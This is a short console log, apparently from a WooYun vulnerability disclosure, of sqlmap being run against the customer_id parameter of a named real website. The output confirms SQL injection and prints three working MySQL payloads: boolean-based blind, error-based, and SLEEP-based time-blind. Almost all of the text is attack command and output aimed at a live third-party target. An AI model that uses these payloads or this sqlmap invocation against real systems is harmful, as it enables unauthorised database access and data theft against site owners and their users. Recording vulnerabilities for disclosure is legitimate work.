 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.pangod.com/weixinpl/wish/sh
ow_wish.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:47:22
[19:47:22] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
2
19:47:22] [INFO] resuming back-end DBMS 'mysql'
[19:47:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (1578=1578) THEN '' ELSE 1578*(SELEC
T 1578 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8038 OR (SELECT 4818 FROM(SELECT COUNT(*),CONCAT(0x716
b767a71,(SELECT (CASE WHEN (4818=4818) THEN 1 ELSE 0 END)),0x71627a6271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4327 OR 4676=SLEEP(5)
---
www.wooyun.org